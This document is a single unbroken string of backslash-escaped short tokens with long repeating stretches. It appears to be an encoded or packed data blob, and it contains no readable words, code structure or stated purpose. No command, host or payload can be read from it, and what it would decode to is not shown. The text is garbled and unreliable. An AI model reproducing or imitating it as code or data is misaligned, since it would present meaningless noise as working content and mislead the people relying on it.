\a\\13\\a\\v\\a\\12\\a\\d\\a\\b\\c\\a\\d\\a\\b\\f\\a\\x\\a\\b\\X\\a\\r\\a\\r\\a\\f\\a\\E\\a\\b\\U\\a\\h\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\b\\c\\a\\13\\a\\b\\X\\a\\12\\a\\d\\a\\c\\a\\b\\f\\a\\j\\a\\j\\a\\e\\a\\c\\a\\b\\h\\a\\e\\a\\f\\a\\E\\a\\Q\\a\\j\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\b\\c\\a\\13\\a\\b\\X\\a\\12\\a\\d\\a\\b\\b\\a\\x\\a\\c\\a\\b\\b\\a\\D\\a\\D\\a\\A\\a\\i\\a\\19\\a\\j\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\19\\a\\d\\a\\F\\a\\t\\a\\x\\a\\A\\a\\i\\a\\c\\a\\c\\a\\j\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\m\\a\\b\\b\\a\\d\\a\\F\\a\\t\\a\\y\\a\\c\\a\\10\\a\\j\\a\\c\\a\\c\\a\\d\\a\\c\\a\\b\\u\\a\\h\\a\\Y\\a\\y\\a\\M\\a\\f\\a\\y\\a\\c\\a\\b\\1a\\a\\j\\a\\c\\a\\c\\a\\d\\a\\c\\a\\b\\u\\a\\h\\a\\b\\S\\a\\y\\a\\b\\m\\a\\f\\a\\y\\a\\c\\a\\b\\U\\a\\j\\a\\c\\a\\c\\a\\d\\a\\c\\a\\b\\u\\a\\h\\a\\b\\t\\a\\y\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\b\\e\\a\\j\\a\\m\\a\\b\\h\\a\\13\\a\\m\\a\\10\\a\\h\\a\\c\\a\\b\\1a\\a\\y\\a\\c\\a\\Y\\a\\f\\a\\12\\a\\r\\a\\g\\a\\i\\a\\g\\a\\r\\a\\c\\a\\b\\U\\a\\r\\a\\g\\a\\y\\a\\i\\a\\g\\a\\r\\a\\c\\a\\10\\a\\x\\a\\A\\a\\i\\a\\N\\a\\j\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\N\\a\\d\\a\\F\\a\\t\\a\\x\\a\\A\\a\\i\\a\\F\\a\\N\\a\\j\\a\\F\\a\\h\\a\\g\\a\\o\\a\\C\\a\\n\\a\\g\\a\\f\\a\\d\\a\\b\\l\\a\\h\\a\\N\\a\\f\\a\\x\\a\\b\\U\\a\\h\\a\\N\\a\\d\\a\\c\\a\\C\\a\\h\\a\\e\\a\\c\\a\\b\\i\\a\\O\\a\\p\\a\\p\\a\\c\\a\\17\\a\\d\\a\\c\\a\\t\\a\\d\\a\\c\\a\\z\\a\\p\\a\\c\\a\\G\\a\\p\\a\\e\\a\\f\\a\\n\\a\\l\\a\\c\\a\\k\\a\\k\\a\\N\\a\\d\\a\\c\\a\\C\\a\\h\\a\\e\\a\\m\\a\\b\\1b\\a\\O\\a\\p\\a\\p\\a\\c\\a\\17\\a\\d\\a\\c\\a\\t\\a\\d\\a\\c\\a\\z\\a\\p\\a\\c\\a\\G\\a\\p\\a\\e\\a\\f\\a\\n\\a\\l\\a\\c\\a\\f\\a\\E\\a\\A\\a\\i\\a\\c\\a\\b\\k\\a\\j\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\c\\a\\b\\e\\a\\F\\a\\m\\a\\M\\a\\d\\a\\Q\\a\\x\\a\\A\\a\\i\\a\\b\\1b\\a\\j\\a\\c\\a\\b\\k\\a\\D\\a\\b\\k\\a\\i\\a\\b\\U\\a\\h\\a\\N\\a\\d\\a\\c\\a\\C\\a\\h\\a\\e\\a\\o\\a\\b\\p\\a\\e\\a\\f\\a\\n\\a\\l\\a\\c\\a\\f\\a\\E\\a\\A\\a\\i\\a\\b\\R\\a\\j\\a\\F\\a\\N\\a\\d\\a\\c\\a\\b\\S\\a\\h\\a\\g\\a\\b\\p\\a\\O\\a\\m\\a\\18\\a\\g\\a\\f\\a\\d\\a\\b\\T\\a\\h\\a\\g\\a\\b\\R\\a\\g\\a\\f\\a\\x\\a\\A\\a\\i\\a\\b\\1b\\a\\j\\a\\b\\R\\a\\D\\a\\b\\k\\a\\E\\a\\A\\a\\i\\a\\b\\1b\\a\\j\\a\\m\\a\\A\\a\\D\\a\\b\\U\\a\\h\\a\\v\\a\\j\\a\\j\\a\\Y\\a\\f\\a\\E\\a\\m\\a\\W\\a\\r\\a\\j\\a\\g\\a\\o\\a\\b\\j\\a\\i\\a\\w\\a\\j\\a\\e\\a\\z\\a\\c\\a\\e\\a\\n\\a\\o\\a\\u\\a\\i\\a\\b\\b\\a\\j\\a\\e\\a\\g\\a\\r\\a\\Q\\a\\r\\a\\g\\a\\e\\a\\n\\a\\i\\a\\o\\a\\z\\a\\b\\h\\a\\i\\a\\w\\a\\j\\a\\e\\a\\10\\a\\l\\a\\b\\1b\\a\\e\\a\\n\\a\\o\\a\\b\\p\\a\\i\\a\\m\\a\\b\\X\\a\\j\\a\\e\\a\\b\\S\\a\\c\\a\\e\\a\\i\\a\\b\\S\\a\\m\\a\\j\\a\\e\\a\\b\\S\\a\\z\\a\\e\\a\\i\\a\\b\\R\\a\\j\\a\\e\\a\\g\\a\\r\\a\\b\\1b\\a\\r\\a\\g\\a\\e\\a\\i\\a\\w\\a\\j\\a\\e\\a\\b\\S\\a\\M\\a\\l\\a\\z\\a\\b\\j\\a\\l\\a\\10\\a\\l\\a\\z\\a\\b\\c\\a\\i\\a\\c\\a\\b\\X\\a\\l\\a\\z\\a\\b\\j\\a\\l\\a\\10\\a\\l\\a\\z\\a\\b\\c\\a\\i\\a\\b\\S\\a\\b\\m\\a\\l\\a\\10\\a\\l\\a\\b\\1b\\a\\e\\a\\n\\a\\o\\a\\p\\a\\z\\a\\b\\h\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\10\\a\\l\\a\\19\\a\\e\\a\\n\\a\\o\\a\\m\\a\\N\\a\\i\\a\\w\\a\\j\\a\\e\\a\\q\\a\\l\\a\\19\\a\\e\\a\\n\\a\\g\\a\\r\\a\\19\\a\\r\\a\\g\\a\\o\\a\\p\\a\\m\\a\\N\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\10\\a\\l\\a\\c\\a\\19\\a\\e\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\10\\a\\l\\a\\b\\e\\a\\e\\a\\n\\a\\g\\a\\r\\a\\b\\e\\a\\r\\a\\g\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\p\\a\\u\\a\\n\\a\\o\\a\\p\\a\\b\\j\\a\\n\\a\\g\\a\\D\\a\\b\\k\\a\\E\\a\\m\\a\\W\\a\\r\\a\\j\\a\\g\\a\\o\\a\\b\\j\\a\\i\\a\\w\\a\\j\\a\\e\\a\\z\\a\\c\\a\\e\\a\\i\\a\\b\\h\\a\\j\\a\\e\\a\\b\\n\\a\\O\\a\\Q\\a\\h\\a\\g\\a\\r\\a\\b\\1b\\a\\r\\a\\g\\a\\f\\a\\i\\a\\c\\a\\v\\a\\l\\a\\c\\a\\N\\a\\i\\a\\b\\r\\a\\i\\a\\b\\r\\a\\x\\a\\b\\n\\a\\l\\a\\c\\a\\b\\X\\a\\O\\a\\i\\a\\c\\a\\K\\a\\e\\a\\n\\a\\o\\a\\u\\a\\i\\a\\b\\b\\a\\j\\a\\e\\a\\g\\a\\r\\a\\Q\\a\\r\\a\\g\\a\\e\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\10\\a\\l\\a\\19\\a\\e\\a\\n\\a\\o\\a\\m\\a\\N\\a\\i\\a\\w\\a\\j\\a\\e\\a\\q\\a\\l\\a\\19\\a\\e\\a\\n\\a\\g\\a\\r\\a\\19\\a\\r\\a\\g\\a\\o\\a\\p\\a\\m\\a\\N\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\10\\a\\l\\a\\c\\a\\19\\a\\e\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\10\\a\\l\\a\\b\\e\\a\\e\\a\\n\\a\\g\\a\\r\\a\\b\\e\\a\\r\\a\\g\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\p\\a\\u\\a\\n\\a\\o\\a\\p\\a\\b\\j\\a\\n\\a\\g\\a\\D\\a\\D\\a\\m\\a\\W\\a\\r\\a\\j\\a\\g\\a\\o\\a\\p\\a\\b\\s\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\m\\a\\b\\u\\a\\e\\a\\p\\a\\n\\a\\g\\a\\x\\a\\F\\a\\h\\a\\g\\a\\d\\a\\c\\a\\b\\l\\a\\i\\a\\d\\a\\b\\g\\a\\l\\a\\N\\a\\g\\a\\f\\a\\d\\a\\b\\d\\a\\h\\a\\P\\a\\h\\a\\f\\a\\E\\a\\s\\a\\d\\a\\b\\l\\a\\h\\a\\m\\a\\W\\a\\f\\a\\x\\a\\F\\a\\h\\a\\b\\1a\\a\\f\\a\\d\\a\\c\\a\\b\\S\\a\\h\\a\\g\\a\\d\\a\\z\\a\\c\\a\\g\\a\\f\\a\\d\\a\\b\\d\\a\\h\\a\\P\\a\\h\\a\\f\\a\\E\\a\\F\\a\\h\\a\\b\\1a\\a\\f\\a\\d\\a\\b\\T\\a\\h\\a\\g\\a\\b\\h\\a\\g\\a\\y\\a\\P\\a\\h\\a\\v\\a\\y\\a\\b\\R\\a\\f\\a\\E\\a\\c\\a\\m\\a\\i\\a\\b\\R\\a\\d\\a\\b\\11\\a\\h\\a\\g\\a\\p\\a\\b\\v\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\y\\a\\g\\a\\p\\a\\m\\a\\Y\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\f\\a\\D\\a\\f\\a\\d\\a\\b\\T\\a\\h\\a\\g\\a\\b\\h\\a\\g\\a\\y\\a\\P\\a\\h\\a\\v\\a\\y\\a\\b\\R\\a\\f\\a\\E\\a\\c\\a\\m\\a\\i\\a\\b\\R\\a\\d\\a\\b\\11\\a\\h\\a\\g\\a\\c\\a\\b\\g\\a\\l\\a\\L\\a\\g\\a\\y\\a\\g\\a\\c\\a\\b\\T\\a\\g\\a\\f\\a\\D\\a\\f\\a\\D\\a\\f\\a\\D\\a\\f\\a\\D\\a\\D\\a\\f\\a\\D\\a\\b\\U\\a\\h\\a\\c\\a\\M\\a\\d\\a\\c\\a\\b\\s\\a\\h\\a\\g\\a\\b\\S\\a\\C\\a\\l\\a\\b\\g\\a\\g\\a\\f\\a\\f\\a\\E\\a\\F\\a\\d\\a\\c\\a\\B\\a\\h\\a\\E\\a\\Q\\a\\O\\a\\e\\a\\p\\a\\c\\a\\b\\x\\a\\p\\a\\c\\a\\Q\\a\\p\\a\\b\\v\\a\\p\\a\\l\\a\\p\\a\\e\\a\\r\\a\\c\\a\\b\\c\\a\\r\\a\\e\\a\\b\\C\\a\\c\\a\\Z\\a\\j\\a\\c\\a\\I\\a\\l\\a\\c\\a\\A\\a\\l\\a\\c\\a\\14\\a\\b\\z\\a\\c\\a\\b\\R\\a\\l\\a\\c\\a\\s\\a\\j\\a\\e\\a\\r\\a\\c\\a\\s\\a\\y\\a\\c\\a\\M\\a\\O\\a\\g\\a\\c\\a\\18\\a\\g\\a\\y\\a\\c\\a\\V\\a\\O\\a\\e\\a\\c\\a\\P\\a\\e\\a\\y\\a\\c\\a\\J\\a\\O\\a\\P\\a\\h\\a\\V\\a\\f\\a\\E\\a\\A\\a\\i\\a\\Q\\a\\j\\a\\e\\a\\e\\a\\x\\a\\A\\a\\i\\a\\m\\a\\J\\a\\j\\a\\g\\a\\o\\a\\b\\s\\a\\i\\a\\w\\a\\j\\a\\e\\a\\m\\a\\b\\s\\a\\l\\a\\z\\a\\b\\R\\a\\e\\a\\n\\a\\g\\a\\x\\a\\c\\a\\b\\m\\a\\h\\a\\A\\a\\i\\a\\v\\a\\j\\a\\Y\\a\\x\\a\\v\\a\\o\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\d\\a\\b\\f\\a\\x\\a\\v\\a\\r\\a\\r\\a\\f\\a\\E\\a\\c\\a\\b\\m\\a\\h\\a\\A\\a\\i\\a\\b\\X\\a\\j\\a\\Y\\a\\x\\a\\b\\X\\a\\o\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\b\\c\\a\\d\\a\\b\\f\\a\\x\\a\\b\\X\\a\\r\\a\\r\\a\\f\\a\\E\\a\\b\\U\\a\\h\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\b\\c\\a\\13\\a\\b\\X\\a\\12\\a\\d\\a\\c\\a\\b\\f\\a\\j\\a\\j\\a\\e\\a\\c\\a\\b\\h\\a\\e\\a\\f\\a\\E\\a\\Q\\a\\j\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\b\\c\\a\\13\\a\\b\\X\\a\\12\\a\\d\\a\\b\\b\\a\\x\\a\\c\\a\\b\\b\\a\\D\\a\\D\\a\\A\\a\\i\\a\\19\\a\\j\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\19\\a\\d\\a\\F\\a\\t\\a\\x\\a\\A\\a\\i\\a\\c\\a\\c\\a\\j\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\m\\a\\b\\b\\a\\d\\a\\F\\a\\t\\a\\y\\a\\c\\a\\10\\a\\j\\a\\c\\a\\c\\a\\d\\a\\c\\a\\b\\u\\a\\h\\a\\Y\\a\\y\\a\\M\\a\\f\\a\\y\\a\\c\\a\\b\\1a\\a\\j\\a\\c\\a\\c\\a\\d\\a\\c\\a\\b\\u\\a\\h\\a\\b\\S\\a\\y\\a\\b\\m\\a\\f\\a\\y\\a\\c\\a\\b\\U\\a\\j\\a\\c\\a\\c\\a\\d\\a\\c\\a\\b\\u\\a\\h\\a\\b\\t\\a\\y\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\b\\e\\a\\j\\a\\m\\a\\b\\h\\a\\13\\a\\m\\a\\10\\a\\h\\a\\c\\a\\b\\1a\\a\\y\\a\\c\\a\\Y\\a\\f\\a\\12\\a\\r\\a\\g\\a\\i\\a\\g\\a\\r\\a\\c\\a\\b\\U\\a\\r\\a\\g\\a\\y\\a\\i\\a\\g\\a\\r\\a\\c\\a\\10\\a\\x\\a\\A\\a\\i\\a\\N\\a\\j\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\N\\a\\d\\a\\F\\a\\t\\a\\x\\a\\A\\a\\i\\a\\F\\a\\N\\a\\j\\a\\F\\a\\h\\a\\g\\a\\o\\a\\C\\a\\n\\a\\g\\a\\f\\a\\d\\a\\b\\l\\a\\h\\a\\N\\a\\f\\a\\x\\a\\b\\U\\a\\h\\a\\N\\a\\d\\a\\c\\a\\C\\a\\h\\a\\e\\a\\c\\a\\b\\i\\a\\O\\a\\p\\a\\p\\a\\c\\a\\17\\a\\d\\a\\c\\a\\t\\a\\d\\a\\c\\a\\z\\a\\p\\a\\c\\a\\G\\a\\p\\a\\e\\a\\f\\a\\n\\a\\l\\a\\c\\a\\k\\a\\k\\a\\N\\a\\d\\a\\c\\a\\C\\a\\h\\a\\e\\a\\m\\a\\b\\1b\\a\\O\\a\\p\\a\\p\\a\\c\\a\\17\\a\\d\\a\\c\\a\\t\\a\\d\\a\\c\\a\\z\\a\\p\\a\\c\\a\\G\\a\\p\\a\\e\\a\\f\\a\\n\\a\\l\\a\\c\\a\\f\\a\\E\\a\\A\\a\\i\\a\\c\\a\\b\\k\\a\\j\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\c\\a\\b\\e\\a\\F\\a\\m\\a\\M\\a\\d\\a\\Q\\a\\x\\a\\A\\a\\i\\a\\b\\1b\\a\\j\\a\\c\\a\\b\\k\\a\\D\\a\\b\\k\\a\\i\\a\\b\\U\\a\\h\\a\\N\\a\\d\\a\\c\\a\\C\\a\\h\\a\\e\\a\\o\\a\\b\\p\\a\\e\\a\\f\\a\\n\\a\\l\\a\\c\\a\\f\\a\\E\\a\\A\\a\\i\\a\\b\\R\\a\\j\\a\\F\\a\\N\\a\\d\\a\\c\\a\\b\\S\\a\\h\\a\\g\\a\\b\\p\\a\\O\\a\\m\\a\\18\\a\\g\\a\\f\\a\\d\\a\\b\\T\\a\\h\\a\\g\\a\\b\\R\\a\\g\\a\\f\\a\\x\\a\\A\\a\\i\\a\\b\\1b\\a\\j\\a\\b\\R\\a\\D\\a\\b\\k\\a\\E\\a\\A\\a\\i\\a\\b\\1b\\a\\j\\a\\m\\a\\A\\a\\D\\a\\m\\a\\J\\a\\r\\a\\j\\a\\g\\a\\o\\a\\b\\j\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\z\\a\\b\\U\\a\\l\\a\\c\\a\\L\\a\\e\\a\\n\\a\\o\\a\\u\\a\\i\\a\\w\\a\\j\\a\\e\\a\\m\\a\\G\\a\\l\\a\\c\\a\\L\\a\\e\\a\\i\\a\\b\\b\\a\\j\\a\\e\\a\\g\\a\\r\\a\\Q\\a\\r\\a\\g\\a\\e\\a\\i\\a\\b\\h\\a\\j\\a\\e\\a\\b\\n\\a\\O\\a\\Q\\a\\h\\a\\g\\a\\r\\a\\b\\1b\\a\\r\\a\\g\\a\\f\\a\\i\\a\\c\\a\\v\\a\\l\\a\\c\\a\\N\\a\\i\\a\\b\\r\\a\\i\\a\\b\\r\\a\\x\\a\\b\\n\\a\\l\\a\\c\\a\\b\\X\\a\\O\\a\\i\\a\\c\\a\\K\\a\\e\\a\\p\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\Z\\a\\l\\a\\m\\a\\b\\g\\a\\e\\a\\n\\a\\o\\a\\b\\o\\a\\i\\a\\w\\a\\j\\a\\e\\a\\z\\a\\b\\16\\a\\l\\a\\z\\a\\b\\1b\\a\\e\\a\\n\\a\\o\\a\\u\\a\\i\\a\\b\\b\\a\\j\\a\\e\\a\\g\\a\\r\\a\\Q\\a\\r\\a\\g\\a\\e\\a\\n\\a\\g\\a\\r\\a\\19\\a\\r\\a\\g\\a\\o\\a\\p\\a\\u\\a\\n\\a\\o\\a\\p\\a\\b\\o\\a\\n\\a\\o\\a\\b\\16\\a\\i\\a\\w\\a\\j\\a\\e\\a\\Z\\a\\l\\a\\b\\e\\a\\e\\a\\n\\a\\g\\a\\r\\a\\b\\e\\a\\r\\a\\g\\a\\o\\a\\p\\a\\b\\16\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\p\\a\\b\\j\\a\\n\\a\\g\\a\\D\\a\\m\\a\\J\\a\\r\\a\\j\\a\\g\\a\\o\\a\\p\\a\\b\\s\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\m\\a\\b\\u\\a\\e\\a\\p\\a\\n\\a\\g\\a\\x\\a\\F\\a\\h\\a\\g\\a\\d\\a\\c\\a\\b\\l\\a\\i\\a\\d\\a\\b\\g\\a\\l\\a\\N\\a\\g\\a\\f\\a\\d\\a\\b\\d\\a\\h\\a\\P\\a\\h\\a\\f\\a\\E\\a\\s\\a\\d\\a\\b\\l\\a\\h\\a\\m\\a\\J\\a\\f\\a\\x\\a\\F\\a\\h\\a\\b\\1a\\a\\f\\a\\d\\a\\c\\a\\b\\S\\a\\h\\a\\g\\a\\d\\a\\m\\a\\G\\a\\l\\a\\c\\a\\L\\a\\g\\a\\f\\a\\d\\a\\b\\d\\a\\h\\a\\P\\a\\h\\a\\f\\a\\E\\a\\F\\a\\h\\a\\b\\1a\\a\\f\\a\\d\\a\\b\\T\\a\\h\\a\\g\\a\\b\\h\\a\\g\\a\\y\\a\\P\\a\\h\\a\\v\\a\\y\\a\\b\\R\\a\\f\\a\\E\\a\\c\\a\\m\\a\\i\\a\\b\\R\\a\\d\\a\\b\\11\\a\\h\\a\\g\\a\\p\\a\\b\\v\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\y\\a\\g\\a\\p\\a\\m\\a\\Y\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\f\\a\\D\\a\\f\\a\\d\\a\\b\\T\\a\\h\\a\\g\\a\\b\\h\\a\\g\\a\\y\\a\\P\\a\\h\\a\\v\\a\\y\\a\\b\\R\\a\\f\\a\\E\\a\\c\\a\\m\\a\\i\\a\\b\\R\\a\\d\\a\\b\\11\\a\\h\\a\\g\\a\\c\\a\\b\\g\\a\\l\\a\\L\\a\\g\\a\\y\\a\\g\\a\\c\\a\\b\\T\\a\\g\\a\\f\\a\\D\\a\\f\\a\\D\\a\\f\\a\\D\\a\\f\\a\\D\\a\\D\\a\\f\\a\\D\\a\\D\\a\\f\\a\\x\\a\\F\\a\\h\\a\\e\\a\\d\\a\\c\\a\\b\\j\\a\\l\\a\\m\\a\\L\\a\\e\\a\\f\\a\\d\\a\\b\\d\\a\\h\\a\\P\\a\\h\\a\\f\\a\\E\\a\\A\\a\\i\\a\\W\\a\\j\\a\\F\\a\\h\\a\\b\\1a\\a\\f\\a\\d\\a\\c\\a\\u\\a\\h\\a\\f\\a\\x\\a\\F\\a\\d\\a\\c\\a\\B\\a\\h\\a\\E\\a\\Q\\a\\O\\a\\e\\a\\p\\a\\c\\a\\b\\x\\a\\p\\a\\c\\a\\Q\\a\\p\\a\\b\\v\\a\\p\\a\\l\\a\\p\\a\\e\\a\\r\\a\\W\\a\\r\\a\\e\\a\\b\\C\\a\\c\\a\\Z\\a\\j\\a\\c\\a\\I\\a\\l\\a\\c\\a\\A\\a\\l\\a\\c\\a\\14\\a\\b\\z\\a\\c\\a\\b\\R\\a\\l\\a\\c\\a\\s\\a\\j\\a\\b\\u\\a\\e\\a\\y\\a\\c\\a\\M\\a\\O\\a\\g\\a\\c\\a\\18\\a\\g\\a\\y\\a\\c\\a\\V\\a\\O\\a\\e\\a\\c\\a\\P\\a\\e\\a\\y\\a\\c\\a\\J\\a\\O\\a\\P\\a\\h\\a\\s\\a\\f\\a\\E\\a\\A\\a\\i\\a\\14\\a\\j\\a\\e\\a\\e\\a\\x\\a\\A\\a\\i\\a\\17\\a\\j\\a\\g\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\c\\a\\b\\j\\a\\e\\a\\n\\a\\g\\a\\x\\a\\c\\a\\b\\m\\a\\h\\a\\A\\a\\i\\a\\v\\a\\j\\a\\Y\\a\\x\\a\\v\\a\\o\\a\\s\\a\\d\\a\\B\\a\\d\\a\\q\\a\\d\\a\\b\\f\\a\\x\\a\\v\\a\\r\\a\\r\\a\\f\\a\\E\\a\\c\\a\\b\\m\\a\\h\\a\\A\\a\\i\\a\\b\\X\\a\\j\\a\\Y\\a\\x\\a\\b\\X\\a\\o\\a\\s\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\b\\c\\a\\d\\a\\b\\f\\a\\x\\a\\b\\X\\a\\r\\a\\r\\a\\f\\a\\E\\a\\b\\U\\a\\h\\a\\s\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\b\\c\\a\\13\\a\\b\\X\\a\\12\\a\\d\\a\\c\\a\\b\\f\\a\\j\\a\\j\\a\\e\\a\\c\\a\\b\\h\\a\\e\\a\\f\\a\\E\\a\\14\\a\\j\\a\\s\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\b\\c\\a\\13\\a\\b\\X\\a\\12\\a\\d\\a\\b\\b\\a\\x\\a\\c\\a\\b\\b\\a\\D\\a\\D\\a\\A\\a\\i\\a\\18\\a\\j\\a\\s\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\19\\a\\d\\a\\F\\a\\t\\a\\x\\a\\A\\a\\i\\a\\L\\a\\j\\a\\s\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\N\\a\\d\\a\\F\\a\\t\\a\\x\\a\\A\\a\\i\\a\\F\\a\\L\\a\\j\\a\\F\\a\\h\\a\\g\\a\\o\\a\\C\\a\\n\\a\\g\\a\\f\\a\\d\\a\\b\\l\\a\\h\\a\\L\\a\\f\\a\\x\\a\\b\\U\\a\\h\\a\\L\\a\\d\\a\\c\\a\\C\\a\\h\\a\\e\\a\\p\\a\\p\\a\\c\\a\\17\\a\\d\\a\\c\\a\\t\\a\\d\\a\\c\\a\\z\\a\\p\\a\\c\\a\\G\\a\\p\\a\\e\\a\\f\\a\\n\\a\\l\\a\\c\\a\\f\\a\\E\\a\\A\\a\\i\\a\\Z\\a\\j\\a\\s\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\c\\a\\b\\e\\a\\F\\a\\m\\a\\M\\a\\d\\a\\Q\\a\\x\\a\\A\\a\\i\\a\\b\\i\\a\\j\\a\\Z\\a\\D\\a\\b\\k\\a\\i\\a\\b\\U\\a\\h\\a\\L\\a\\d\\a\\c\\a\\C\\a\\h\\a\\e\\a\\o\\a\\b\\p\\a\\e\\a\\f\\a\\n\\a\\l\\a\\c\\a\\f\\a\\E\\a\\A\\a\\i\\a\\b\\x\\a\\j\\a\\F\\a\\L\\a\\d\\a\\c\\a\\b\\S\\a\\h\\a\\g\\a\\b\\p\\a\\O\\a\\m\\a\\18\\a\\g\\a\\f\\a\\d\\a\\b\\T\\a\\h\\a\\g\\a\\b\\R\\a\\g\\a\\f\\a\\x\\a\\A\\a\\i\\a\\b\\i\\a\\j\\a\\b\\x\\a\\D\\a\\b\\k\\a\\E\\a\\A\\a\\i\\a\\b\\i\\a\\j\\a\\m\\a\\A\\a\\D\\a\\17\\a\\r\\a\\j\\a\\g\\a\\o\\a\\b\\j\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\c\\a\\b\\j\\a\\l\\a\\c\\a\\L\\a\\e\\a\\n\\a\\o\\a\\u\\a\\i\\a\\w\\a\\j\\a\\e\\a\\c\\a\\b\\j\\a\\l\\a\\b\\p\\a\\e\\a\\i\\a\\b\\b\\a\\j\\a\\e\\a\\g\\a\\r\\a\\14\\a\\r\\a\\g\\a\\e\\a\\i\\a\\b\\h\\a\\j\\a\\e\\a\\b\\n\\a\\O\\a\\Q\\a\\h\\a\\g\\a\\r\\a\\b\\i\\a\\r\\a\\g\\a\\f\\a\\i\\a\\c\\a\\v\\a\\l\\a\\c\\a\\N\\a\\i\\a\\b\\r\\a\\i\\a\\b\\r\\a\\x\\a\\b\\n\\a\\l\\a\\c\\a\\b\\X\\a\\O\\a\\i\\a\\c\\a\\K\\a\\e\\a\\p\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\b\\o\\a\\i\\a\\w\\a\\j\\a\\e\\a\\c\\a\\b\\j\\a\\l\\a\\19\\a\\e\\a\\n\\a\\o\\a\\u\\a\\i\\a\\b\\b\\a\\j\\a\\e\\a\\g\\a\\r\\a\\14\\a\\r\\a\\g\\a\\e\\a\\n\\a\\g\\a\\r\\a\\18\\a\\r\\a\\g\\a\\o\\a\\p\\a\\u\\a\\n\\a\\o\\a\\p\\a\\b\\o\\a\\n\\a\\o\\a\\p\\a\\b\\j\\a\\n\\a\\g\\a\\D\\a\\17\\a\\r\\a\\j\\a\\g\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\m\\a\\b\\u\\a\\e\\a\\p\\a\\n\\a\\g\\a\\x\\a\\F\\a\\h\\a\\e\\a\\d\\a\\c\\a\\b\\j\\a\\l\\a\\m\\a\\L\\a\\e\\a\\f\\a\\d\\a\\b\\l\\a\\h\\a\\17\\a\\f\\a\\x\\a\\F\\a\\h\\a\\g\\a\\d\\a\\c\\a\\b\\j\\a\\l\\a\\b\\p\\a\\g\\a\\f\\a\\d\\a\\b\\d\\a\\h\\a\\P\\a\\h\\a\\f\\a\\E\\a\\F\\a\\h\\a\\b\\1a\\a\\f\\a\\d\\a\\b\\T\\a\\h\\a\\g\\a\\b\\h\\a\\g\\a\\y\\a\\P\\a\\h\\a\\v\\a\\y\\a\\b\\R\\a\\f\\a\\E\\a\\c\\a\\m\\a\\i\\a\\b\\R\\a\\d\\a\\b\\11\\a\\h\\a\\g\\a\\p\\a\\b\\v\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\y\\a\\g\\a\\p\\a\\b\\S\\a\\A\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\f\\a\\D\\a\\f\\a\\d\\a\\b\\T\\a\\h\\a\\g\\a\\b\\h\\a\\g\\a\\y\\a\\P\\a\